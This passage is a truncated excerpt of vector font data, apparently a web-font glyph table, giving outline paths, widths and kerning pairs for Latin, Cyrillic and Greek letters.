116r-264,0","w":478},{"d":"238,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"487,-262r0,35r-416,0r0,-35r416,0","w":595},{"d":"318,213r38,0v84,0,152,-69,152,-154r0,-409v0,-85,-68,-153,-152,-153r-66,0v-44,0,-88,42,-116,76r0,427r-35,0r0,-701r-107,0r0,-35r266,0r0,35r-124,0r0,223v30,-29,74,-60,116,-60r66,0v102,0,187,82,187,188r0,409v0,107,-85,188,-187,188r-38,0r0,-34","w":662},{"d":"293,-271r1,184v0,59,-46,105,-106,105r-25,0v-55,0,-102,-50,-109,-116r46,0v-27,-19,-43,-50,-43,-86r0,-79v0,-60,46,-106,106,-106r25,0v55,0,101,41,105,98xm163,-79v-24,0,-47,-6,-63,-19v6,41,30,71,63,71r25,0v33,0,61,-27,61,-60r0,-8v-18,11,-40,16,-61,16r-25,0xm249,-267v-3,-31,-29,-57,-61,-57r-25,0v-33,0,-60,28,-60,61r0,79v0,33,28,59,60,59r25,0v32,0,58,-24,61,-56r0,-86","w":568},{"d":"57,-649r51,0r-47,83r-31,0","w":184},{"d":"411,-112r27,21v-35,45,-91,91,-151,91r-25,0r0,60r-34,0r0,-60r-6,0v-104,0,-187,-85,-187,-185r0,-161v0,-104,85,-187,187,-187r6,0r0,-60r34,0r0,60r25,0v60,0,114,58,151,102r-27,20v-34,-39,-80,-87,-124,-87r-25,0r0,463r25,0v46,0,93,-37,124,-77xm222,-35r6,0r0,-463r-6,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150","w":470},{"d":"298,-701r-124,0r0,223v30,-29,74,-60,116,-60r66,0v102,0,187,82,187,188r0,350r-35,0r0,-350v0,-85,-68,-153,-152,-153r-66,0v-44,0,-88,42,-116,76r0,427r-35,0r0,-701r-107,0r0,-35r266,0r0,35","w":1030},{"d":"223,-646r0,34r-248,0r0,-34r248,0xm112,0r0,-498r-64,0r0,-35r98,0r0,533r-34,0","w":218},{"d":"515,-111r27,21v-39,47,-91,91,-153,91r-124,0v-105,0,-187,-86,-187,-187r0,-362v0,-104,82,-188,187,-188r124,0v62,0,116,57,153,102r-28,21v-31,-39,-78,-88,-125,-88r-124,0v-84,0,-153,68,-153,153r0,178r208,0r0,35r-208,0r0,149v0,84,67,153,153,153r124,0v47,0,93,-37,126,-78","w":646},{"d":"68,-399r80,0r0,80r-80,0r0,-80","w":1030},{"d":"165,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31xm293,-609v0,-17,15,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-16,0,-31,-15,-31,-31xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"156,-238r-96,238r-38,0r300,-736r26,0r302,736r-37,0r-278,-678","w":691,"k":{"\u0432":21,"\u0444":21,"\u0443":84,"\u0434":41,"\u0435":10,"\u0430":21,"\u0422":110,"\u0421":54,"\u0417":15,"\u041e":60,"\u0412":32,"\u0410":-10}},{"d":"68,-736r35,0r0,736r-35,0r0,-736xm187,102r-1,36v-19,5,-27,8,-50,8v-74,0,-96,-33,-96,-75v0,-31,18,-83,38,-103v0,0,6,3,28,3v-27,42,-27,76,-27,89v0,34,15,51,59,51v11,0,23,-2,49,-9","w":175},{"d":"336,-387r0,34r-246,0r0,-34r246,0","w":442},{"d":"620,162r-35,0v0,-91,-68,-162,-150,-162r-139,0v-103,0,-186,-83,-186,-187r0,-12v0,-30,8,-57,22,-84v5,-9,-2,-1,264,-413r-303,0r0,-35r348,0r-1,27r-235,366v-48,72,-61,104,-61,139r0,12v0,85,68,152,152,152r139,0v101,0,185,89,185,197","w":732,"k":{"\u03ae":125,"\u03b9":63,"\u03c9":150,"\u03ce":178,"\u03b7":94,"\u03b1":131,"\u03b5":187,"\u03c5":150,"\u03bf":219}},{"d":"127,173r3,-36v21,7,82,18,171,29v82,-2,150,-69,150,-152r0,-62v-31,28,-71,48,-113,48r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r34,0r0,547v0,102,-83,186,-186,186v-101,-10,-153,-21,-172,-27xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":571,"k":{"\u0432":10,"\u0445":10,"\u0443":30,"\u0440":16,"\u043a":16,"\u0430":37}},{"d":"317,-729r36,0r-311,729r-37,0xm425,-74v0,55,-44,95,-96,95r-44,0v-54,0,-96,-41,-96,-95r0,-28v0,-36,15,-68,43,-84v-19,-17,-33,-44,-33,-73r0,-12v0,-54,44,-95,97,-95r19,0v52,0,97,41,97,95r0,12v0,30,-13,57,-33,74v27,17,46,49,46,83r0,28xm235,-259v0,13,10,32,24,48v9,6,20,11,30,11r32,0v30,-2,54,-27,54,-59r0,-12v0,-33,-27,-59,-60,-59r-19,0v-34,0,-61,26,-61,59r0,12xm270,-200r-15,-15r4,4v4,4,7,8,11,11xm388,-74r0,-28v0,-34,-26,-61,-59,-61r-44,0v-33,0,-60,27,-60,61r0,28v0,33,28,60,60,60r44,0v33,0,59,-27,59,-60xm-102,-427r37,0v0,41,27,75,59,75r44,0v33,0,60,-27,60,-61r0,-26v0,-33,-27,-60,-60,-60r-35,0r0,-37r27,0v31,-3,55,-28,55,-60r0,-10v0,-33,-27,-60,-61,-60r-19,0v-33,0,-60,31,-60,69r-36,0v0,-58,42,-106,96,-106r19,0v53,0,98,42,98,97r0,10v0,30,-14,57,-34,75v28,17,47,48,47,82r0,26v0,56,-45,97,-97,97r-44,0v-54,0,-96,-48,-96,-111","w":402},{"d":"392,-237r0,35r-36,0r0,202r-34,0r0,-202r-318,0r0,-27r319,-501r33,0r0,493r36,0xm48,-237r274,0r0,-429","w":461},{"d":"293,-601r1,184v0,59,-46,105,-106,105r-25,0v-55,0,-102,-50,-109,-116r46,0v-27,-19,-43,-51,-43,-86r0,-80v0,-59,46,-106,106,-106r25,0v55,0,101,42,105,99xm163,-408v-24,0,-47,-7,-63,-20v6,40,30,70,63,70r25,0v33,0,61,-27,61,-59r0,-9v-19,13,-39,18,-61,18r-25,0xm249,-597v-3,-31,-29,-57,-61,-57r-25,0v-33,0,-60,28,-60,60r0,80v0,33,28,60,60,60r25,0v32,0,58,-25,61,-57r0,-86","w":396},{"d":"231,38r48,0r-32,85r-29,0xm343,-288r167,289r-41,0r-161,-281v-6,0,-16,1,-22,1r-181,0r0,280r-35,0r0,-737r216,0v105,0,188,86,188,188r0,81v0,81,-59,154,-131,179xm105,-313r181,0v85,0,154,-70,154,-154r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388","w":568},{"d":"369,-498r-3,-5r-304,468r316,0r0,35r-361,0r0,-27r308,-471r-312,0r0,-35r356,0r0,35xm210,-649r51,0r-47,83r-31,0","w":407},{"d":"299,0r-84,0v-41,0,-84,-21,-114,-48r0,253r-34,0r0,-738r34,0r0,59v30,-29,72,-58,114,-58r84,0v104,0,187,85,187,187r0,160v0,100,-83,185,-187,185xm451,-185r0,-160v0,-85,-67,-152,-152,-152r-84,0v-42,0,-85,40,-114,75r0,324v28,34,71,63,114,63r84,0v84,0,152,-67,152,-150","w":536,"k":{"\u0443":20,"\u043e":-10,"\u0435":-18,"\u0430":2}},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm-62,-732r50,0r28,83r-31,0","w":553},{"d":"767,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-65,0v-42,0,-83,38,-114,74v13,23,17,48,17,78r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-65,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,74,-60,116,-60r65,0v59,0,115,30,150,78v33,-37,79,-78,132,-78r65,0v51,0,97,21,131,55","w":919,"k":{"\u044a":39,"\u043e":40,"\u0438":40,"\u0434":20,"\u0435":30}},{"d":"476,-736r35,0r0,737r-35,0r0,-351r-372,0r0,351r-35,0r0,-737r35,0r0,352r372,0r0,-352xm-3,-736r51,0r-48,84r-31,0","w":601},{"d":"203,-91r36,0v0,42,27,76,60,76r43,0v34,0,61,-27,61,-61r0,-26v0,-34,-27,-61,-61,-61r-26,0r0,-37r19,0v31,-2,55,-27,55,-59r0,-11v0,-33,-27,-60,-61,-60r-19,0v-33,0,-60,31,-60,70r-37,0v0,-59,43,-106,97,-106r19,0v53,0,97,41,97,96r0,11v0,30,-13,57,-33,74v27,17,47,48,47,83r0,26v0,56,-46,96,-98,96r-43,0v-54,0,-96,-48,-96,-111xm70,-702r30,0r0,386r-37,0r0,-309v-4,6,-9,14,-13,22r-42,0xm318,-729r36,0r-311,729r-37,0","w":402},{"d":"105,-701r0,701r-36,0r0,-736r351,0r0,35r-315,0","w":467,"k":{"\u044e":125,"\u042e":24,"\u044a":125,"\u044c":104,"\u0449":135,"\u0446":104,"\u0447":125,"\u042c":23,"\u0448":125,"\u043b":175,"\u043d":146,"\u0444":146,"\u0437":146,"\u0436":105,"\u0445":125,"\u0443":146,"\u0442":146,"\u0441":167,"\u0440":155,"\u043e":167,"\u043c":104,"\u0438":125,"\u0434":167,"\u0435":146,"\u0430":156,"\u0433":104,"\u0424":47,"\u0423":7,"\u042f":63,"\u041b":156,"\u0414":179,"\u0421":62,"\u0416":32,"\u0410":172}},{"d":"468,-35r56,0r0,87r-37,0r0,-52r-54,0r0,-59v-30,28,-70,59,-114,59r-84,0v-104,0,-186,-81,-186,-185r0,-348r34,0r0,348v0,83,68,150,152,150r84,0v46,0,85,-39,114,-74r0,-424r35,0r0,498","w":581,"k":{"\u0438":39}},{"d":"226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136xm186,-19r31,0r-14,32v23,7,43,30,43,56v0,30,-25,56,-59,56v-24,0,-46,-22,-58,-48r34,0v6,10,14,17,26,17v13,0,25,-11,25,-25v0,-14,-11,-25,-24,-25r-44,0","w":413},{"d":"75,-84r0,-561v49,-59,98,-84,148,-84r28,0v100,0,186,81,186,187r0,33v0,43,-10,83,-32,116v62,34,87,96,87,152r0,56v0,100,-83,185,-187,185r-82,0v-50,0,-99,-25,-148,-84xm370,-371r-261,0r0,273v28,34,71,63,114,63r82,0v84,0,152,-67,152,-150r0,-56v0,-58,-29,-111,-87,-130xm109,-630r0,225r262,0v22,-28,31,-66,31,-104r0,-33v0,-83,-64,-149,-145,-152r-34,0v-42,0,-86,30,-114,64","k":{"\u0443":31,"\u0441":20,"\u0440":18,"\u0438":15,"\u0430":14}},{"d":"445,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-94,0v-44,0,-88,41,-115,75r0,423r-35,0r0,-533r35,0r0,60v29,-29,73,-60,115,-60r94,0v51,0,97,21,131,55","w":577,"k":{"\u044e":20,"\u044a":20,"\u0443":31,"\u0441":10,"\u043e":10,"\u0434":20,"\u0430":20}},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm237,-642r0,46r-46,0r0,-46r46,0xm332,-642r0,46r-47,0r0,-46r47,0xm239,-662r47,0r-9,83r-29,0"},{"d":"442,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-67,0,-120,-27,-153,-78r0,281r-34,0r0,-930r34,0r0,273v34,-44,90,-79,153,-79v95,0,133,4,184,55xm418,-79v27,-27,44,-66,44,-106r-1,-161v-1,-85,-66,-152,-151,-152r-52,0v-81,0,-148,62,-153,143r0,170v0,83,68,150,153,150r53,0v41,0,80,-17,107,-44","w":223},{"d":"639,-681v34,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-87,0v-104,0,-187,-86,-187,-187r0,-164r-126,0r0,351r-35,0r0,-737r35,0r0,352r126,0r0,-164v0,-105,83,-189,187,-189r87,0v53,0,99,21,133,56xm659,-186r0,-362v0,-84,-68,-154,-153,-154r-87,0v-84,0,-153,70,-153,154r0,362v0,85,69,153,153,153r87,0v85,0,153,-69,153,-153","w":764,"k":{"\u0422":47}},{"d":"67,-736r35,0r0,737r-35,0r0,-737xm55,-769r-49,0r69,-84r22,0r69,84r-49,0r-31,-45v-10,15,-23,31,-31,45","w":223},{"d":"250,38r49,0r-32,83r-29,0xm417,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55","w":557},{"d":"369,-498r-3,-5r-304,468r316,0r0,35r-361,0r0,-27r308,-471r-312,0r0,-35r356,0r0,35xm115,-649r49,0r30,45v11,-15,24,-31,32,-45r48,0r-69,83r-21,0","w":407,"k":{"i":-20}},{"d":"343,-806r34,0r0,68r91,0v54,0,100,20,134,56v35,35,55,80,55,133r0,362v0,101,-84,187,-189,187r-91,0r0,78r-34,0r0,-78r-93,0v-104,0,-188,-86,-188,-187r0,-362v0,-105,84,-189,188,-189r93,0r0,-68xm343,-35r0,-668r-93,0v-85,0,-153,69,-153,154r0,362v0,85,69,152,153,152r93,0xm622,-187r0,-362v0,-85,-68,-154,-154,-154r-91,0r0,668r91,0v86,0,154,-68,154,-152","w":747,"k":{"\u042a":25,"\u0423":31,"\u042f":55,"\u0414":46,"\u0425":62,"\u0412":31,"\u0410":32}},{"d":"561,-242r-35,0r0,-111r-434,0r0,-34r469,0r0,145","w":673},{"d":"60,-736r49,0r-43,143r-30,0xm138,-736r49,0r-43,143r-30,0","w":236},{"d":"252,-19r33,0r0,32v25,4,47,28,47,56v0,30,-25,56,-58,56v-25,0,-48,-22,-59,-48r35,0v5,10,14,17,25,17v13,0,25,-11,25,-25v0,-14,-11,-25,-24,-25r-24,0r0,-63xm457,-432r-29,20v-28,-52,-76,-84,-131,-87r-47,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r40,0v53,0,101,-30,131,-75r31,16v-35,54,-93,94,-157,94r-45,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r47,0v67,3,127,42,160,102","w":524,"k":{"e":20}},{"d":"40,1r168,-289v-73,-25,-132,-98,-132,-179r0,-81v0,-102,83,-188,188,-188r216,0r0,737r-35,0r0,-280r-181,0v-7,0,-14,0,-22,-1r-161,281r-41,0xm264,-313r181,0r0,-388r-181,0v-84,0,-153,68,-153,153r0,81v0,84,68,154,153,154","w":569,"k":{"\u042e":15,"\u042c":31,"\u0425":16,"\u0416":16}},{"d":"250,-445r264,445r-42,0r-244,-414r-123,163r0,251r-35,0r0,-736r35,0r0,428r316,-418r42,0","w":534,"k":{"\u044a":40,"\u0427":55,"\u0443":84,"\u043e":32,"\u0424":71,"\u041f":23,"\u0414":-16,"\u0422":24,"\u0421":31}},{"d":"179,-331r0,298r413,0r0,34r-565,0r0,-34r118,0r0,-298r-94,0r0,-34r94,0r0,-178v0,-105,84,-187,185,-187r123,0v59,0,117,59,150,103r-27,20v-32,-40,-79,-88,-123,-88r-123,0v-83,0,-151,68,-151,152r0,178r172,0r0,34r-172,0","w":632},{"d":"202,-729r37,0r-201,730r-36,0","w":254},{"d":"60,-31v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-31,-14,-31,-31","w":217},{"d":"335,-214r130,-319r37,0r-257,626v-32,70,-101,107,-177,107r0,-33v67,0,122,-37,146,-88r37,-91r-214,-521r37,0r195,475","w":529,"k":{"\u0439":-10,"\u0447":-20,"\u043b":113,"\u0441":20,"\u043e":20,"\u0434":30,"\u0431":-10}},{"d":"250,-445r264,445r-42,0r-244,-414r-123,163r0,251r-35,0r0,-736r35,0r0,427r322,-427r43,0","w":547,"k":{"o":44,"a":37,"d":47,"e":37,"O":47}},{"d":"228,-346r216,346r-41,0r-198,-323r-98,110r0,213r-35,0r0,-738r35,0r0,471r241,-266r46,0","w":448,"k":{"\u043b":-39,"\u0436":-10,"\u0440":-10,"\u043e":10,"\u0438":1,"\u0435":10,"\u0430":32}},{"d":"362,0r0,-497r-236,0r0,497r-35,0r0,-497r-77,0r0,-36r77,0r0,-24v0,-101,85,-186,197,-186r0,35v-90,0,-162,68,-162,151r0,24r271,0r0,533r-35,0xm350,-714v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31","w":463},{"d":"559,-478v33,35,55,80,55,132r0,162v0,100,-83,185,-187,185r-40,0v-103,0,-185,-85,-185,-185r0,-69r-95,0r0,254r-35,0r0,-533r35,0r0,245r95,0r0,-59v0,-104,82,-187,185,-187r40,0v53,0,98,21,132,55xm579,-184r0,-162v0,-83,-68,-152,-152,-152r-40,0v-83,0,-151,69,-151,152r0,162v0,84,68,151,151,151r40,0v84,0,152,-68,152,-151","w":707,"k":{"\u0441":20}},{"d":"81,-694r0,-35r354,0r0,35r-164,0v-72,4,-131,65,-131,137r0,22v0,71,58,129,125,138r82,0r0,34r-95,0v-76,0,-139,62,-139,138r0,53v0,77,63,139,139,139r87,0v93,0,171,80,171,181r-34,0v0,-81,-62,-148,-137,-148r-87,0v-92,0,-172,-73,-172,-172r0,-53v0,-74,44,-136,110,-161v-53,-30,-84,-84,-84,-149r0,-22v0,-56,29,-106,69,-137r-94,0","w":608,"k":{"\u03af":42,"\u03b9":74,"\u03b1":125,"\u03b5":166,"\u03c5":74,"\u03ac":156}},{"d":"691,-736r0,736r-34,0r0,-657r-262,456r-29,0r-260,-456r0,657r-35,0r0,-736r30,0r281,489r280,-489r29,0","w":785,"k":{"\u03b5":20,"\u039f":10}},{"d":"61,-139r0,-599r35,0r0,599r-35,0xm48,-31v0,-17,14,-30,31,-30v17,0,29,13,29,30v0,17,-12,31,-29,31v-17,0,-31,-14,-31,-31","w":217},{"d":"296,-671r-122,0r0,198v30,-29,73,-60,115,-60r65,0v100,0,185,82,185,187r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-65,0v-44,0,-87,41,-115,75r0,423r-35,0r0,-671r-106,0r0,-35r106,0r0,-80r35,0r0,80r122,0r0,35","w":665},{"d":"264,-359r-209,324r437,0r0,35r-482,0r0,-27r221,-341r-221,-342r0,-27r482,0r0,35r-438,0r210,324r0,19","w":518,"k":{"\u0398":10,"\u03b5":37,"\u03a5":-20,"\u03a4":-30,"\u03a0":-10,"\u039c":-10,"\u0399":-10,"\u0395":-10}},{"d":"226,-34r0,35v-109,0,-195,-85,-195,-186r0,-373v0,-103,86,-186,195,-186r0,35v-89,0,-161,67,-161,151r0,373v0,85,72,151,161,151","w":270},{"d":"368,-344r-405,-234r0,-39r460,261r0,24r-461,262r0,-39xm424,-35r0,35r-467,0r8,-35r459,0","w":402},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186xm258,-853r52,0r-50,84r-31,0","w":524},{"d":"491,-504v0,44,-7,84,-32,118v67,34,88,95,88,152r0,47v0,101,-84,187,-189,187r-288,0r0,-736r234,0v101,0,187,82,187,189r0,43xm304,-701r-199,0r0,302r319,0v23,-28,32,-67,32,-105r0,-43v0,-82,-68,-154,-152,-154xm512,-187r0,-47v0,-58,-29,-112,-89,-131r-318,0r0,330r253,0v86,0,154,-68,154,-152","w":574,"k":{"\u042a":52,"\u042c":31,"\u0427":24,"\u0430":11,"\u0423":31,"\u042f":54,"\u041f":31,"\u0414":54,"\u0425":62,"\u0422":109,"\u0416":62,"\u041e":31,"\u041c":16,"\u0418":23,"\u0410":31,"\u0411":29}},{"d":"484,-681v35,34,55,80,55,133r0,361v0,102,-82,188,-188,188r-49,0r31,73v26,49,84,89,150,89r-2,35v-81,0,-152,-44,-179,-110r-22,-51v-5,-13,-8,-23,-14,-36r-37,0v-105,0,-189,-86,-189,-188r0,-361v0,-103,84,-189,189,-189r122,0v52,0,99,21,133,56xm505,-187r0,-361v0,-86,-69,-154,-154,-154r-122,0v-86,0,-154,68,-154,154r0,361v0,85,68,154,154,154r122,0v85,0,154,-69,154,-154","w":610,"k":{"j":47}},{"d":"438,-275r-406,-234r0,-38r460,261r0,24r-462,261r0,-39","w":554},{"d":"393,80r332,-809r37,0r-357,868r-26,0r-252,-618r-62,151r-37,0r86,-205r29,-1","w":852},{"d":"477,0r-35,0r0,-59v-29,31,-67,59,-113,59r-84,0v-107,0,-187,-86,-187,-185r0,-348r35,0r0,348v0,83,67,150,152,150r84,0v42,0,84,-37,113,-75r0,-423r35,0r0,533","w":561,"k":{"\u0449":10,"\u0447":-10,"\u044f":15,"\u043b":-10,"\u0442":16,"\u0441":32,"\u0434":31,"\u0435":20}},{"d":"296,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm442,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":573,"k":{"\u044a":20,"\u043d":16,"\u0437":32,"\u0445":20,"\u0442":10,"\u0441":41,"\u0440":21,"\u043e":10,"\u0438":10,"\u0434":50}},{"d":"434,-724r0,14v-33,30,-76,49,-125,49r-64,0v-85,0,-152,67,-152,152r0,56v34,-45,91,-79,152,-79r53,0v99,0,185,81,185,187r0,160v0,101,-82,186,-185,186r-53,0v-104,0,-187,-85,-187,-186r0,-331v5,-98,86,-180,186,-180r65,0v38,0,77,-17,108,-45xm449,-185r0,-160v0,-85,-68,-152,-151,-152r-53,0v-82,0,-149,64,-152,145r0,167v0,83,67,152,152,152r53,0v83,0,151,-69,151,-152","w":541,"k":{"\u0432":10,"\u043b":30,"\u0443":42}},{"d":"56,-46r49,0r-43,143r-30,0","w":127},{"d":"212,-35r0,35r-138,0r0,-729r138,0r0,35r-103,0r0,659r103,0","w":356},{"d":"182,-369v61,0,103,47,105,107r0,166v0,57,-45,106,-105,106r-34,0v-61,0,-108,-49,-108,-106r0,-166v0,-61,47,-107,108,-107r34,0xm242,-96r0,-166v0,-33,-27,-62,-60,-62r-34,0v-35,0,-62,29,-62,62r0,166v0,32,28,60,62,60r34,0v33,0,60,-28,60,-60","w":592},{"d":"67,0r0,-533r35,0r0,533r-35,0xm92,-649r52,0r-50,83r-30,0","w":218,"k":{"\u03b6":73,"\u03c7":30,"\u03b4":50,"\u03c4":62,"\u03c3":10,"\u03bd":30}},{"d":"159,-609v0,-17,15,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-16,0,-31,-15,-31,-31xm287,-609v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-31,-15,-31,-31xm335,-214r130,-319r37,0r-257,626v-32,70,-101,107,-177,107r0,-33v67,0,122,-37,146,-88r37,-91r-214,-521r37,0r195,475","w":529},{"d":"299,0r-84,0v-41,0,-84,-21,-114,-48r0,253r-34,0r0,-738r34,0r0,59v30,-29,72,-58,114,-58r84,0v104,0,187,85,187,187r0,160v0,100,-83,185,-187,185xm451,-185r0,-160v0,-85,-67,-152,-152,-152r-84,0v-42,0,-85,40,-114,75r0,324v28,34,71,63,114,63r84,0v84,0,152,-67,152,-150","w":536,"k":{"u":-20,"o":-10,"j":78,"e":-8,"s":-10,"y":16,"x":31,"z":16}},{"d":"-2,245r0,-34v91,0,162,-68,162,-152r0,-592r35,0r0,592v0,103,-88,186,-197,186xm160,-640r0,-146r35,0r0,146r-35,0","w":276},{"d":"468,-18r0,34r-398,0r0,-34r398,0","w":559},{"d":"125,0r219,-533r37,0r0,157r122,0v104,0,187,85,187,187r0,4v0,100,-83,185,-187,185r-155,0r0,-450r-185,450r-38,0xm655,-185v0,-89,-67,-156,-152,-156r-122,0r0,306r122,0v84,0,152,-67,152,-150","w":1030},{"d":"491,-710r-437,675r438,0r0,35r-482,0r0,-27r437,-675r-437,0r0,-35r482,0xm161,-884r49,0r31,45v10,-15,22,-31,31,-45r49,0r-69,84r-22,0","w":518},{"d":"20,-709r0,-35v109,0,196,86,196,189v-1,88,70,154,159,154r0,35v-89,0,-161,69,-161,155r-1,21v0,105,-89,189,-198,189r0,-34v90,0,162,-69,162,-155r1,-21v0,-77,43,-144,107,-174v-62,-29,-106,-95,-105,-169v0,-86,-70,-155,-160,-155","w":394},{"d":"252,-614v32,0,66,-16,90,-43r42,0v-35,48,-84,78,-132,78v-48,0,-95,-29,-130,-78r41,0v24,27,57,43,89,43xm448,0r-34,0r0,-59v-30,31,-68,59,-114,59r-65,0v-106,0,-186,-86,-186,-185r0,-348r34,0r0,348v0,83,68,150,152,150r65,0v43,0,83,-37,114,-75r0,-423r34,0r0,533","w":522},{"d":"276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":515,"k":{"\u011f":10,"h":-10,"t":-10,"r":-9,"m":-10,"a":31,"c":31,"b":-30,"d":39,"j":76,"k":-10}},{"d":"417,-478v33,34,54,80,54,132r0,591r-34,0r0,-591v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55","w":557,"k":{"\u03c7":-20,"\u03bb":52,"\u03c1":-20,"\u03b8":21,"\u03c4":74,"\u03bd":19}},{"d":"426,-478v34,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-74,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,74,-60,116,-60r74,0v51,0,98,21,131,55","w":557,"k":{"\u00ed":-20,"g":10,"d":28,"j":63,"k":10,"v":46,"y":47,"w":47,"x":35}},{"d":"128,-497r0,497r-35,0r0,-497r-77,0r0,-36r77,0r0,-21v0,-102,85,-186,197,-186r0,34v-91,0,-162,68,-162,152r0,21r231,0r0,-21v0,-102,85,-186,197,-186r0,34v-91,0,-162,68,-162,152r0,21r120,0r0,36r-120,0r0,497r-35,0r0,-497r-231,0","w":582},{"d":"105,1r-35,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,351","w":527,"k":{"A":83,"a":16,"s":16,"y":62,"x":78,"z":62,"L":-20,"J":125,"M":-10}},{"d":"806,-736r35,0r0,701r66,0r0,97r-37,0r0,-62r-784,0r0,-736r36,0r0,701r315,0r0,-701r35,0r0,701r334,0r0,-701","w":953,"k":{"\u0441":20}},{"d":"140,-89r28,-22v33,41,77,78,125,78r124,0v84,0,153,-69,153,-153r0,-149r-208,0r0,-35r208,0r0,-178v0,-85,-69,-153,-153,-153r-124,0v-48,0,-94,49,-125,88r-28,-21v36,-45,91,-102,153,-102r124,0v104,0,187,84,187,188r0,362v0,101,-82,187,-187,187r-124,0v-65,0,-117,-43,-153,-90","w":1030},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm264,-853r51,0r28,84r-31,0","w":691},{"d":"69,-736r243,0v104,0,187,84,187,188r0,361v0,101,-82,187,-187,187r-243,0r0,-334r-128,0r0,-35r128,0r0,-367xm251,-369r0,35r-147,0r0,299r208,0v83,0,152,-67,152,-152r0,-361v0,-85,-68,-153,-152,-153r-208,0r0,332r147,0","w":581},{"d":"284,-325r0,38r134,0r0,34r-134,0r0,43r134,0r0,35r-134,0r0,175r-34,0r0,-175r-133,0r0,-35r133,0r0,-43r-133,0r0,-34r133,0r0,-38r-237,-406r40,0r215,367r215,-367r40,0","w":554},{"d":"443,-478v33,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-73,0v-104,0